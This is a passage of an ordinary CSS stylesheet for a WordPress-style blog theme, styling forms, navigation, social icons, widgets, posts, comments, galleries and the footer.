	margin-right: 5px;
	padding: 5px 15px;
	transition: .2s;
}
.search-box form.search-form {
	border-bottom: none;
}
.error404 form.search-form {
    margin-bottom: 3.5em;
}
.error404 .site-footer form.search-form {
    margin-bottom: 0;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus {
	-webkit-box-shadow: #efefef 0 4px 0;
	-moz-box-shadow: #efefef 0 4px 0;
	box-shadow: #efefef 0 4px 0;
	border-bottom-width: 0;
	margin-bottom: 0;
	color: #000;
	outline: none;
}
input[type="search"]:focus {
	-webkit-box-shadow: #000 0 4px 0;
	-moz-box-shadow: #000 0 4px 0;
	box-shadow: #000 0 4px 0;
	border-bottom-width: 0;
	margin-bottom: 0;
	color: #000;
	outline: none;
}
.site-footer input[type="text"]:focus,
.site-footer input[type="email"]:focus,
.site-footer input[type="url"]:focus,
.site-footer input[type="password"]:focus,
.site-footer input[type="search"]:focus {
	-webkit-box-shadow: #000 0 4px 0;
	-moz-box-shadow: #000 0 4px 0;
	box-shadow: #000 0 4px 0;
	border-bottom-width: 0;
	margin-bottom: 0;
	color: #fff;
	outline: none;
}
form.search-form {
    border-bottom: 2px solid #000;
}
textarea {
	color: #000;
	background: #f6f6f6;
	border: 0 none;
	border: 1px solid #efefef;
	box-sizing: border-box;
	font-size: 18px;
	font-size: 1rem;
	margin-right: -5px;
	padding: .21875em 0;
	transition: .2s;
}
textarea:focus {
	border: 1px solid #efefef;
	margin-bottom: 0;
	color: #000;
	outline: none;
}
input[type="file"] {
	width: 100%;
}
textarea {
	padding-left: 3px;
	width: 100%;
}
.contact-form input[type=email], 
.contact-form input[type=text] {
	margin-bottom: 0;
}
.contact-form textarea {
	margin-bottom: 0;
}
.contact-form label {
	margin-top: 20px;
}

/*-- Layout */
.site {
	padding: 0 1.75em;
}
.custom-background .site {
	padding-left: 0;
	padding-right: 0;
	z-index: 0;
}
.custom-background .site-header,
.custom-background .site-footer,
.custom-background .site-content {
	padding-left: 1.75em;
	padding-right: 1.75em;
}
.site-footer {
	clear: both;
	width: 100%;
}

/*-- Header */

.fixed-menu .site-header {
	background: #000;
	color: #fff;
	display: block;
	left: 0;
	padding: 15px 40px;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 998;
	transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.site-header {
	background: #000;
	color: #fff;
	display: block;
	left: 0;
	padding: 15px 40px;
	position: relative;
	width: 100%;
}
.site-branding {
    float: left;
	position: relative;
    width: 75%;
}
.alternative-menu .site-branding {
    display: block;
    float: none;
	text-align: center;
    width: 100%;
}
.site-title a {
	color: #fff;
}
.site-description {
	margin-bottom: 0;
}
.site-title a:visited,
.site-title a:focus,
.site-title a:active {
	color: #fff;
}
#site-navigation {
    display: block;
    float: right;
    text-align: left;
    width: 100%;
}
.menu-toggle {
    background-color: rgba(0,0,0,0.1);
    border: 1px solid rgba(255,255,255,0.2);
	font-family: 'Montserrat', Arial, sans-serif;
    display: block;
    position: absolute;
    right: 2rem;
    text-transform: uppercase;
    top: 1.5rem;
}
.alternative-menu .menu-toggle {
	margin-top: 10px;
    position: relative;
    right: auto;
    text-transform: uppercase;
    top: auto;
}
#site-navigation button {
    -webkit-box-shadow: #262626 0 2px 0;
    -moz-box-shadow: #262626 0 2px 0;
    box-shadow: #262626 0 2px 0;
    border: 1px solid #262626;
    border-bottom: 0;
    background: transparent;
    color: #fff;
    font-size: 18px;
    font-size: 1rem;
    font-weight: 300;
    padding: 5px 15px;
    transition: .2s;
}
.fixed-menu .toggled .menu-primary-menu-container {
    position: absolute;
    background: #000;
    width: 100%;
    height: 100%;
    min-height: 300px;
	left: 0;
    padding: 0 40px;
    display: block;
    overflow-y: scroll;
}


/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #000;
	text-decoration: none;
}

.entry-content a,
.entry-summary a,
.widget a,
.comment-content a,
.social-navigation a,
.entry-content a.button, 
#promo a,
.menu a,
.page-template-grid-template .customwidget .entry-content a {
    transition: 0.2s;
}
 
.textwidget a,
.entry-content a,
.comment-content a {
	border-bottom: 1px solid;
}

.textwidget a.lila,
.entry-content a.lila,
.comment-content a.lila,
.textwidget a.blue,
.entry-content a.blue,
.comment-content a.blue,
.textwidget a.button,
.entry-content a.button,
.comment-content a.button {
	border-bottom: 0;
}

.panel-grid .textwidget a:hover {
	text-decoration: none;
}

.entry-content .panel-grid .widget_pena_action_buttons a:hover,
.entry-content .panel-grid .widget_pena_action_buttons a {
	font-weight: 700;
	text-decoration: none;
	border-bottom: none;
}

.panel-grid .widget {
	font-size: 18px;
    font-size: 1rem;
    line-height: 1.75;
}

.textwidget a:hover,
.textwidget a:focus,
.textwidget a:active,
.entry-content a:hover,
.entry-content a:focus,
.entry-content a:active,
.comment-content a:hover,
.comment-content a:focus,
.comment-content a:active {
	border-width: 3px;
}

.list-layout .entry-content a.more-link,
.blog .grid .entry-content a.more-link,
.page-template-grid-template .customwidget .entry-content a {
	-webkit-box-shadow: #000 0 1px 0;
	-moz-box-shadow: #000 0 1px 0;
	box-shadow: #000 0 1px 0;
	border: 0 none;
	border-bottom: 0;
}

.list-layout .entry-content a.more-link:hover,
.blog .grid .entry-content a.more-link:hover,
.page-template-grid-template .customwidget .entry-content a:hover {
	-webkit-box-shadow: #000 0 4px 0;
	-moz-box-shadow: #000 0 4px 0;
	box-shadow: #000 0 4px 0;
	border-bottom-width: 0;
	margin-bottom: 0;
}

.entry-content .gallery-item a,
.tiled-gallery .tiled-gallery-item a,
.entry-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
	border: none;
	-webkit-box-shadow: #000 0 0 0;
    -moz-box-shadow: #000 0 0 0;
    box-shadow: #000 0 0 0;
}

.list-layout .entry-content a {
	border-bottom: none;
}

a:visited {
	color: #000;
}

a:hover,
a:focus,
a:active {
	color: #000;
}

a.no-line {
	border: 0 none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation {
	display: block;
	font-size: 14px;
	font-size: .875rem;
	text-transform: uppercase;
	width: 100%;
}
.main-navigation > div > ul {
	padding-bottom: 1.75em;
}
.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation li {
	clear: both;
	display: block;
	font-family: 'Montserrat', Arial, sans-serif;
	margin: 1.75em 0 0;
	position: relative;
	vertical-align: top;
	width: 100%;
}
.main-navigation a {
	border-bottom: 0 solid transparent;
	color: #fff;
	font-weight: 400;
	text-decoration: none;
}
.main-navigation li.blue a {
	background: #20c9f3;
	border-bottom: none;
	color: #000;
	padding: 5px 10px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.main-navigation li.blue a:hover {
	background: #000;
	color: #fff;
	border-bottom: none;
	padding: 5px 10px;
	text-decoration: underline;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.main-navigation a:hover,
.main-navigation a:focus,
.main-navigation a:active {
	border-bottom: 2px solid;
}
.main-navigation ul ul {
	padding-left: 1.75em;
}
.main-navigation ul ul a {
	border-bottom: 2px solid transparent;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a {
	border-bottom: 2px solid;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
	margin: 0 auto;
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	border-top: 3px solid #f6f6f6;
	border-bottom: 3px solid #f6f6f6;
	font-weight: bold;
	line-height: 1.3;
	margin: 0 0 3.5em;
	overflow: hidden;
	padding: .875em 0;
}
.site-main .post-navigation {
	font-size: 23px;
	font-size: 1.4375rem;
}
.comment-navigation .meta-nav,
.posts-navigation .meta-nav,
.post-navigation .meta-nav {
	display: block;
	font-size: 14px;
	font-size: .875rem;
	font-style: italic;
	font-weight: normal;
	margin: 0 0 .4375em;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: right;
	margin-top: 0.875em;
}

/* Social menu */
.social-block {
	background: #000;
	border-bottom: 2px solid #262626;
	padding: 30px 0 0 0;
	position: relative;
	text-align: center;
	z-index: 100;
}
.social-block.search-block {
	padding:0;
}
.social-navigation li {
	display: inline-block;
}
.social-navigation ul {
	list-style: none;
	margin: 0;
}
.social-navigation a {
	color: #fff;
	display: block;
	margin-right: 8px;
	height: 36px;
	position: relative;
	width: 36px;
}
.social-navigation a:hover {
	color: #efefef;
}
.social-navigation a:before {
	content: "\f415";
	font-size: 20px;
	border-radius: 50%;
    background: #980560;
	padding: 8px;
	position: absolute;
	top: -10px;
	left: 0;
}
.social-navigation a[href$="/feed/"]:before {
	content: "\f413";
	background: #FF6600;
}
.social-navigation a[href*="codepen.io"]:before {
	content: "\f216";
	background: #000;
}
.social-navigation a[href*="digg.com"]:before {
	content: "\f221";
	background: #000;
}
.social-navigation a[href*="dribbble.com"]:before {
	content: "\f201";
	background: #ea4c89;
}
.social-navigation a[href*="dropbox.com"]:before {
	content: "\f225";
	background: #007ee5;
}
.social-navigation a[href*="facebook.com"]:before {
	content: "\f203";
	background: #3B5998;
}
.social-navigation a[href*="flickr.com"]:before { 
	content: "\f211";
	background: #ff0084;
}
.social-navigation a[href*="foursquare.com"]:before {
	content: "\f226";
	background: #ff3e76;
}
.social-navigation a[href*="plus.google.com"]:before {
	content: "\f206";
	background: #dd4b39;
}
.social-navigation a[href*="github.com"]:before {
	content: "\f200";
	background: #000;
}
.social-navigation a[href*="instagram.com"]:before {
	content: "\f215";
	background: #3f729b;
}
.social-navigation a[href*="linkedin.com"]:before {
	content: "\f208";
	background: #007bb5;
}
.social-navigation a[href*="pinterest.com"]:before {
	content: "\f210";
	background: #cb2027;
}
.social-navigation a[href*="getpocket.com"]:before {
	content: "\f224";
	background: #ee4056;
}
.social-navigation a[href*="polldaddy.com"]:before {
	content: "\f217";
	background: #bc0b0b;
}
.social-navigation a[href*="reddit.com"]:before {
	content: "\f222";
	background: #ff4500;
}
.social-navigation a[href*="stumbleupon.com"]:before {
	content: "\f223";
	background: #ec4b24;
}
.social-navigation a[href*="tumblr.com"]:before {
	content: "\f214";
	background: #32506d;
}
.social-navigation a[href*="twitter.com"]:before {
	content: "\f202";
	background: #1dcaff;
}
.social-navigation a[href*="vimeo.com"]:before {
	content: "\f212";
	background: #aad450;
}
.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before {
	content: "\f205";
	background: #21759b;
}
.social-navigation a[href*="youtube.com"]:before {
	content: "\f213";
	background: #cc181e;
}
.social-navigation a[href*="mailto:"]:before {
	content: "\f410";
	background: #000;
}
.social-navigation a[href*="spotify.com"]:before {
	content: "\f515";
	background: #00e461;
}
.social-navigation a[href*="twitch.tv"]:before {
	content: "\f516";
	background: #6441a5;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: .875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 1.4375rem .875rem;
	text-decoration: none;
	top: 37px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin: .875em 1.75em .875em 0;
}

.alignright {
	display: inline;
	float: right;
	margin: .875em 0 .875em 1.75em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: .875em auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.hentry:before,
.hentry:after,
.page-header:before,
.page-header:after,
.comment-body:before,
.comment-body:after {
	content: "";
	display: table;
}

.clear:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.hentry:after,
.page-header:after,
.comment-body:after {
	clear: both;
}

.clear {
    clear: none;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	font-size: 14px;
	font-size: .875rem;
	margin: 0 0 3.5em;
	overflow: hidden;
}
.widget a:hover,
.widget a:focus,
.widget a:active {
	text-decoration: underline;
}
.error404 .widget {
	margin-top: 1.75em;
}
.widget-title,
.widgettitle {
	font-size: 18px;
	font-size: 1rem;
	margin-bottom: .875em;
}
.widget ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget ul ul {
	padding-left: .875em;
}
.widget li {
	list-style: none;
	padding-top: .4375em;
}
.widget ul ul li:before {
	content: "-";
	display: inline-block;
	margin-left: -.875em;
	margin-right: .4375em;
}

/* Calendar */

.widget_calendar td {
	border: 1px solid #000;
	text-align: center;
}
.site-footer .widget_calendar td {
	border: 2px solid #262626;
}
.widget_calendar th {
	border: 1px solid #000;
	font-weight: bold;
}
.site-footer .widget_calendar th {
	border: 2px solid #262626;
}
td#prev {
	font-style: italic;
	text-align: left;
}
td#next {
	font-style: italic;
	text-align: right;
}
.widget_calendar caption {
	border: 1px solid #000;
}
.site-footer .widget_calendar caption {
	background: #262626;
}

/* Recent Comments */
.widget_recent_comments a {
	font-style: italic;
}
.widget_recent_comments .comment-author-link,
.widget_recent_comments .comment-author-link a {
	font-style: normal;
	font-weight: bold;
}

/* Archives */
.widget .post-count {
	background: white;
	float: right;
	letter-spacing: 1px;
	padding-left: .4375em;
	position: relative;
	z-index: 1;
}
.site-footer .widget .post-count {
	background: #000;
}
.widget_archive li,
.widget_categories li {
	position: relative;
}
.widget_categories ul ul li:before {
	display: none;
}
.widget_archive a,
.widget_categories a {
	background-color: white;
	padding-right: .4375em;
}
.site-footer .widget_archive a, 
.site-footer .widget_categories a {
    background-color: #000;
}
.widget_archive a:after,
.widget_categories a:after {
	border-bottom: 1px solid;
	content: "";
	display: inline-block;
	position: absolute;
		left: 0;
		top: 18px;
	width: 100%;
	z-index: -1;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
	margin-left: 1px;
}

/* Search */
.widget_search .search-submit {
	display: none;
}
.site-footer .widget_search {
    border-bottom: 2px solid #262626;
}
.site-footer form.search-form {
    border-bottom: none;
}

/* */
.widget_rss li {
	margin-top: .4375em;
	padding-top: .4375em;
}
.rsswidget {
	font-weight: bold;
}
.rss-date {
	display: block;
	font-style: italic;
	width: 100%;
}

/* Tagcloud */
.tagcloud a {
    border: 1px solid #000;
    padding: 2px 8px;
}

#secondary .widget-title {
	border-bottom: 3px solid #f6f6f6;
    text-align: center;
    color: #000;
    padding: 13px 10px;
    position: relative;
    margin-bottom: 25px;
}

/* Custom Recent Post Widget */
#secondary .widget_pena_recent_post .entry-title,
.site-footer .widget_pena_recent_post .entry-title {
	font-size: 20px;
    font-size: 1.25rem;
    padding-top: 10px;
}
#secondary .widget_pena_recent_post .entry-content a,
.site-footer .widget_pena_recent_post .entry-content a {
	border: none;
}
.site-footer .widget_pena_recent_post .entry-content a {
	color: #efefef;
}
.site-footer .widget_pena_recent_post .entry-content a:hover {
	color: #fff;
}
.blog #secondary .entry-content,
.blog .site-footer .entry-content {
	float: none;
    margin: 0;
    width: 100%;
}
.blog .site-footer .entry-meta span.posted-on a, 
.single .site-footer .entry-meta span.posted-on a, 
.archive .site-footer .entry-meta span.posted-on a {
	border: none;
}



/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	border: 3px solid #f6f6f6;
	display: block;
	padding: 20px;
}

.hentry {
	margin-bottom: .4375em;
}

.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.entry-content {
	margin: 0 0 3.5em;
}

.page-content {
	margin: 1.75em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.75em;
}

/*-- Posts */
.fixed-menu .blog,
.fixed-menu .single,
.fixed-menu .search,
.fixed-menu .archive,
.fixed-menu #tribe-events-pg-template {
	padding-top: 130px;
}
.home .blog {
	padding-top: 40px;
}
.alternative-menu #tribe-events-pg-template {
	padding-top: 40px;
}
.standard-menu #tribe-events-pg-template {
	padding-top: 10px;
}
.fixed-menu .basic {
	padding-top: 85px;
}
.alternative-menu .blog,
.standard-menu .blog,
.alternative-menu .single,
.standard-menu .single,
.alternative-menu .archive,
.standard-menu .archive,
.alternative-menu .search,
.standard-menu .search {
	margin-top: 60px;
}
.admin-bar.fixed-menu .blog,
.admin-bar.fixed-menu .single,
.admin-bar.fixed-menu .search,
.admin-bar.fixed-menu .archive,
.admin-bar.fixed-menu #tribe-events-pg-template {
	padding-top: 80px;
}
.admin-bar.fixed-menu .basic {
	padding-top: 40px;
}
.admin-bar.fixed-menu .custom-header {
	margin-top: 40px;
	margin-bottom: -50px;
}
.fixed-menu .custom-header {
	margin-top: 85px;
	margin-bottom: -100px;
}
.entry-title {
	font-size: 29px;
	font-size: 1.8125rem;
	margin: 0 0 .4375em;
}
.entry-title br { 
	display: none;
}
* {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.sidebar-right-layout .wp-post-image,
.single .wp-post-image,
.page .wp-post-image {
	margin-bottom: .875em;
}
.top .wp-post-image {
	margin-bottom: 0;
}
.entry-meta,
.entry-footer {
	font-size: 14px;
	font-size: .875rem;
}
.entry-meta {
	margin: 0 0 1.75em;
}
.entry-meta a:hover,
.entry-meta a:focus,
.entry-meta a:active,
.logged-in-as a:hover,
.logged-in-as a:focus,
.logged-in-as a:active,
.single .entry-footer a:hover,
.single .entry-footer a:focus,
.single .entry-footer a:active {
	text-decoration: underline;
}
.blog .entry-meta a,
.single .entry-meta a,
.search .entry-meta a,
.archive .entry-meta a {
    color: #777;
    font-weight: 300;
    font-style: italic;
    text-transform: none;
}
.blog .entry-meta .posted-on a,
.single .entry-meta .posted-on a,
.search .entry-meta .posted-on a,
.archive .entry-meta .posted-on a {
	border-right: none;
}
.blog .entry-meta  a:hover,
.single .entry-meta a:hover,
.search .entry-meta a:hover,
.archive .entry-meta a:hover {
    color: #000;
}
.archive .customwidget .posted-on {
	margin-bottom: -1px;
}
.blog .grid .entry-meta span.posted-on {
    margin-bottom: 0;
}
.blog .grid-post .entry-meta p {
    margin-bottom: 0;
}
.archive .grid-post .entry-meta p {
    margin-bottom: 1em;
}
.singular .entry-meta:after {
	width: 12.5%;
}
.single .entry-meta {
	margin-bottom: 2.5em;
}
.single .entry-meta span {
	margin: 0;
}
.blog .entry-meta span,
.archive .entry-meta span,
.search .entry-meta span,
.entry-footer span {
	clear: both;
	display: block;
	width: 100%;
}
.page-header {
	margin: 0 0 3.5em;
}
.page-title {
	font-size: 29px;
	font-size: 1.8125rem;
}
.page-links {
	word-spacing: 3px;
}
.sidebar-right-layout.grid .twocolumn .hentry,
.sidebar-right-layout.grid .threecolumn .hentry {
	margin-bottom: 3.5em;
}
.titlecomment {
	display: inline-block;
    margin-top: 1.5em;
}
.titlecomment h4 {
    margin: 0;
}
.author-info {
	border: 3px solid #f6f6f6;
    padding: 3%;
    margin: .5em 0 0 0;
}
.author-info p {
	margin-bottom: 0
}
.author-info .avatar {
    height: 72px;
    width: 72px;
}
.author-title {
	font-size: 14px;
    font-size: .875rem;
    text-transform: uppercase;
    margin-bottom: .3px;
    font-weight: 700;
    padding-bottom: 4px;
    display: inline-block;
}
.author-bio span {
	display: block;
}
a.author-link {
    display: inline-block;
	margin-top: 0.35em;
	text-decoration: underline;
}
.blog .list-layout .entry-meta span.posted-on, 
.single .list-layout.entry-meta span.posted-on, 
.search .list-layout .entry-meta span.posted-on, 
.archive .list-layout.entry-meta span.posted-on {
	border: none;
    margin-top: -10px;
    margin-bottom: 10px;
    background: #000;
    display: block;
    padding: 5px 20px;
    font-size: 13px;
    font-size: .8125rem;
    font-style: normal;
	text-align: center;
}
.list-layout .entry-meta span.posted-on a{
	color: #fff;
}

/*-- Footer */

.site-footer {
	background: #000;
	color: #fff;
	font-size: 14px;
	font-size: .875rem;
	margin-bottom: 1.5em;
	padding: .3em 0;
}
.site-footer a {
	color: #fff;
}
.site-footer .textwidget a {
    border-bottom: none;
}
.site-footer a.button {
    border: none;
    background: #20c9f3;
    color: #000;
    font-family: 'Montserrat', Arial, sans-serif;
    padding: 8px 15px;
    text-transform: uppercase;
	-webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
a.blue {
    border: none;
    background: #20c9f3;
    color: #000;
    font-family: 'Montserrat', Arial, sans-serif;
    padding: 8px 15px;
    text-transform: uppercase;
	-webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
a.lila {
    border: none;
    background: #980560;
    color: #fff;
    font-family: 'Montserrat', Arial, sans-serif;
    padding: 8px 15px;
    text-transform: uppercase;
	-webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
a.lila:visited,
a.lila:active,
a.lila:focus {
	color: #fff;
}
a.blue:hover,
a.lila:hover,
.button {
	background: #000;
	color: #fff;
}
.site-footer a.blue:hover,
.site-footer a.blue:visited,
.site-footer a.blue:active {
    color: #000;
}
.site-footer a:hover,
.site-footer a:visited,
.site-footer a:active {
	color: #fff;
}
.site-footer.custom {
	border-top: none;
	border-bottom: none;
	padding: 0;
}
.footer-widgets.clear {
    border-top: 1px solid #000;
	border-bottom: 1px solid #000;
    padding: 30px 0 10px 0;
	margin:0 5px;
}
.site-info .sep {
	clear: both;
	display: block;
	visibility: hidden;
	width: 100%;
	height: 0;
}
.widget-area #jetpack-subscribe-label {
	clip: rect(1px 1px 1px 1px);
    position: absolute;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.site-info {
	padding: 0 0 20px 0;
}
.gallery-item a {
    border: none;
}
.site-footer .jetpack_subscription_widget form {
    background: #262626;
    padding: 5% 5% 1% 5%;
}
.site-footer .widget-title {
	color: #fff;
}
.jetpack_subscription_widget input[type="submit"] {
	border: none;
    background: #20c9f3;
    color: #000;
    font-family: 'Montserrat', Arial, sans-serif;
	font-weight: 300;
	font-size: 14px;
	font-size: 0.875rem;
    padding: 8px 15px;
    text-transform: uppercase;
	-webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.jetpack_subscription_widget input[type="submit"]:hover {
	background: #000;
	color: #fff;
}
.jetpack_subscription_widget input[type="submit"]:hover {
	text-decoration: underline;
}
.jetpack_subscription_widget #subscribe-email input {
    padding: 3px 6px;
}
.site-footer .widget {
    margin: 0 0 1.5em;
}
.widget_wpcom_social_media_icons_widget .genericon {
    font-size: 20px;
}
.singular .site-content .widget-area.footer-menu,
.widget-area.footer-menu {
	border-top: 2px solid #262626;
	float: none;
	overflow: hidden;
	padding: 10px 0;
	width: 100%;
}
.footer-menu .widget_nav_menu li {
	font-family: 'Montserrat', Arial, sans-serif;
	font-weight: 400;
	font-size: 13px;
	font-size: 0.8125rem;
	display: inline-block;
	padding: 0 20px 0 0;
	text-transform: uppercase;
}
.footer-menu .widget_nav_menu li a {
	color: #777;
}
.footer-menu .widget_nav_menu li a:hover {
	color: #fff;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comments-area {
	margin: 0 0 3.5em;
}
#respond {
	background: #f6f6f6;
	padding: 2em;
}
#comments textarea {
	background: #fff;
}
#comments input[type="text"], 
#comments input[type="email"], 
#comments input[type="url"], 
#comments input[type="password"] {
	background: #fff;
}
#comments input[type="submit"] {
	background: #20c9f3;
    border: none;
    color: #000;
    padding: 5px 10px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
#comments input[type="submit"]:hover {
	background: #000;
    color: #fff;
	text-decoration: underline;
}
.comment-list {
	list-style: none;
	margin: 0 0 3.5em;
	padding: 0;
}
.comment-list .children {
	list-style: none;
}
.comment-content a,
.entry-content a {
	word-wrap: break-word;
}
.comment-meta {
	font-size: 14px;
	font-size: .875rem;
	font-style: italic;
	margin: 0 0 1.75em;
}
.comment .comment-metadata span {
	margin: 0 .75em 0 0;
}
.comment span.reply + span.edit-link:before {
   content: "|";
   padding-right: .25em;
}
span.edit-link a {
	display: inline;
}
.comment-author {
	clear: both;
	display: block;
	font-size: 18px;
	font-size: 1rem;
	font-style: normal;
	font-weight: bold;
	position: relative;
}
.comment .avatar {
	float: left;
	margin-right: .875em;
}
.says {
	display: none;
}
.comment-list .comment {
	margin-top: 1.5em;
}
h2.comments-title {
	margin-bottom: 2.5em;
}
.bypostauthor {
	display: block;
}
.no-comments {
	font-size: 14px;
	font-size: .875rem;
	font-style: italic;
	margin: 1.75em 0;
}
#cancel-comment-reply-link {
	float: right;
}
.comment-form label {
	margin-right: .875em;
	width: 7em;
}
.form-allowed-tags,
.form-allowed-tags code {
	font-size: 13px;
	font-size: .8125rem;
}
.comment-subscription-form {
	margin-bottom: 0.4375em;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	max-width: 100%;
	padding: 0;
	margin-bottom: 1.75em;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption-text {
	font-size: 14px;
	font-size: .875rem;
	font-style: italic;
	position: relative;
}
.wp-caption-text:after {
	border-top: 1px solid;
	clear: both;
	content: "";
	display: block;
	margin-top: .875em;
	padding-top: .875em;
	width: 25%;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.75em;
}

.gallery-item {
	display: inline-block;
	padding: 0.4375em;
	margin: 0;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}


/*--------------------------------------------------------------
# Page Templates
--------------------------------------------------------------*/
/* Front Page */
.frontpage {
    padding-top: 2em;
}
.frontpage .hentry {
    margin-bottom: 2em;
}
.frontpage h2.widget-title {
    margin-top: 40px;
}
#secondary h2.widget-title, 
.site-footer.custom h2.widget-title {
    margin-top: 0;
}
.news .two-third .entry-content a {
	border-bottom: none;
}
.featured-content {
	background: #fff;
	border-bottom: 1px solid #efefef;
	border-right: 1px solid #efefef;
	display: block;
	margin-top: -10px;
	position: relative;
	padding: 10px;
	text-align: center;
}
.singular .featured-content h2 {
	font-size: 20px;
	font-size: 1.25rem;
	padding-top: 10px;
}
.singular .featured-content .date {
	color: #999999;
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: 500;
	font-style: italic;
	margin-bottom: 12px;
	text-transform: none;
}
.singular .featured-content .category {
	font-size: 12px;
	font-size: 0.75rem;
	font-style: italic;
}
.singular .featured-content .category {
	font-size: 12px;
	font-size: 0.75rem;
	font-style: italic;
}
.featured-content .author-name {
	display: none;
}
.top .widget_pena_featured_post {
	margin-bottom: 1.5em;
}
.top {
	overflow: hidden;
}
.frontpage .main-content {
	text-align: center;
}
.entry-content a.button {
	border: none;
	background: #20c9f3;
	color: #000;
	font-family: 'Montserrat', Arial, sans-serif;
	padding: 8px 15px;
	text-transform: uppercase;
}
.entry-content a.button:hover {
	background: #000;
	color: #fff;
	text-decoration: underline;
}
span.blue {
	color: #20c9f3;
}
span.lila {
	color: #980560;
}
.frontpage .widgetized-content .widget {
	font-size: 18px;
	font-size: 1rem;
	margin: 0;
}
#promo {
	background: #000;
	color: #fff;
}
.site-footer.custom #promo {
	border-bottom: 2px solid #000;
	border-top: 2px solid #000;
	margin-bottom: 0;
}
#promo p,
.site-footer.custom #promo p {
	float: left;
	margin: 0;
	padding: 20px;
}
#promo a {
	background: #20c9f3;
	color: #000;
	float: right;
	padding: 20px 18px;
	text-transform: uppercase;
}
.site-footer.custom #promo a {
	background: #20c9f3;
	color: #000;
	float: right;
	padding: 22px 18px;
	text-transform: uppercase;
}
#secondary #promo,
.site-footer #promo {
	margin-bottom: 0;
}
#secondary #promo p,
.site-footer #promo p {
	float: none;
	font-size: 18px;
	font-size: 1rem;
	padding: 20px 10px;
}
#secondary #promo a,
.site-footer #promo a {
	display: block;
	float: none;
	padding: 10px 15px;
	text-align: center;
}
#promo a:hover {
	background: #000;
	color: #fff;
}
#promo a:after {
	content: "\203A";
	display: block;
	font-size: 23px;
	font-size: 1.4375rem;
	line-height: 1;
	vertical-align: middle;
	text-decoration: inherit;
	font-weight: normal;
	font-style: normal;
	display: inline-block;
